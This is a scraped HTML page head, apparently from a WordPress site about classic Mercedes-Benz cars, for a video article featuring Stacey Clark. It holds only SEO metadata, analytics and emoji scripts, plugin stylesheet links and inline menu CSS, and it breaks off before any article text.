

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original
body_size: 21445
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mercedesheritage.com/xmlrpc.php" />
	<!--[if lt IE 9]>
		<script src="https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/html5.js"></script>
	<![endif]-->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YG292H0GCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YG292H0GCM');
</script>
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* allerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }


	/* Custom CSS */
	
</style>
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v19.11) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIDEO: My Mercedes &amp; I with Stacey Clark - Mercedes-Benz original - MercedesHeritage</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIDEO: My Mercedes &amp; I with Stacey Clark - Mercedes-Benz original" />
	<meta property="og:description" content="video/daimler ag" />
	<meta property="og:url" content="https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original" />
	<meta property="og:site_name" content="MercedesHeritage" />
	<meta property="article:published_time" content="2016-09-07T17:02:23+00:00" />
	<meta property="article:modified_time" content="2023-10-22T22:13:11+00:00" />
	<meta name="author" content="Roy Spencer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@royspencer" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Roy Spencer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original","url":"https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original","name":"VIDEO: My Mercedes & I with Stacey Clark - Mercedes-Benz original - MercedesHeritage","isPartOf":{"@id":"https://mercedesheritage.com/#website"},"datePublished":"2016-09-07T17:02:23+00:00","dateModified":"2023-10-22T22:13:11+00:00","author":{"@id":"https://mercedesheritage.com/#/schema/person/942f62175dc40e4c1bccaf7cc4756d53"},"breadcrumb":{"@id":"https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original"]}]},{"@type":"BreadcrumbList","@id":"https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mercedesheritage.com/"},{"@type":"ListItem","position":2,"name":"VIDEO: My Mercedes &#038; I with Stacey Clark &#8211; Mercedes-Benz original"}]},{"@type":"WebSite","@id":"https://mercedesheritage.com/#website","url":"https://mercedesheritage.com/","name":"MercedesHeritage","description":"Celebrating Unique Mercedes-Benz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercedesheritage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mercedesheritage.com/#/schema/person/942f62175dc40e4c1bccaf7cc4756d53","name":"Roy Spencer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mercedesheritage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/023b4101f74f4863b0fcb945937a3efa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/023b4101f74f4863b0fcb945937a3efa?s=96&d=mm&r=g","caption":"Roy Spencer"},"sameAs":["https://mercedesheritage.com/","https://twitter.com/royspencer"],"url":"https://mercedesheritage.com/seller/royspencer"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; Feed" href="https://mercedesheritage.com/feed" />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; Comments Feed" href="https://mercedesheritage.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; VIDEO: My Mercedes &#038; I with Stacey Clark &#8211; Mercedes-Benz original Comments Feed" href="https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mercedesheritage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/user-panel.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/template.css.php?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/animate.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/chart.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_owl_carousel_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/material-design.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=5.5.12' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-15464 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #3ab0db;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-15464:hover, #rmp_menu_trigger-15464:focus {
  background: #3ab0db;
  text-decoration: unset;
}
#rmp_menu_trigger-15464.is-active {
  background: #3ab0db;
}
#rmp_menu_trigger-15464 .rmp-trigger-box {
  width: 25px;
  color: #fff;
}
#rmp_menu_trigger-15464 .rmp-trigger-icon-active, #rmp_menu_trigger-15464 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-15464.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-15464.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-15464.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-15464.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-15464 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-15464 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-15464 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-15464 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-15464 .responsive-menu-pro-inner, #rmp_menu_trigger-15464 .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #fff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-15464:hover .responsive-menu-pro-inner, #rmp_menu_trigger-15464:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464:hover .responsive-menu-pro-inner::after {
  background-color: #fff;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-15464 {
    display: block;
  }
  #rmp-container-15464 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-15464 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu, #rmp-menu-wrap-15464 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #fff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:after, #rmp-menu-wrap-15464 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #fff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #fff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #fff;
  }
  #rmp-search-box-15464 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-15464 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-15464 .rmp-search-box {
    background: #fff;
    border: 1px solid #dadada;
    color: #333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-15464 .rmp-search-box::placeholder {
    color: #C7C7CD;
  }
  #rmp-search-box-15464 .rmp-search-box:focus {
    background-color: #fff;
    outline: 2px solid #dadada;
    color: #333;
  }
  #rmp-menu-title-15464 {
    background-color: #212121;
    color: #fff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-15464:hover {
    background-color: #212121;
    color: #fff;
  }
  #rmp-menu-title-15464 > a {
    color: #fff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-15464 > a:hover {
    color: #fff;
  }
  #rmp-menu-title-15464 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-15464 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #fff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css'  href='https://mercedesheritage.com/wp-includes/css/dashicons.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lora:400|Martel:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mercedesheritage.com/css/bootstrap.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://mercedesheritage.com/css/bootstrap-theme.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/layout.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='iconmoon-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/iconmoon.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='editor-styles-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/editor-styles.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_style-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-responsive-css'  href='https://mercedesheritage.com/wp-content/themes/ultimate-pro/css/responsive.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_fancybox_style-css'  href='https://mercedesheritage.com/wp-content/themes/ultimate-pro/css/jquery.fancybox-1.3.4.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_google_font-css'  href='//fonts.googleapis.com/css?family=Nunito%7CNokora%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic&#038;ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://mercedesheritage.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=999.0.0' type='text/css' media='all' />
<!--[if lte IE 6]>
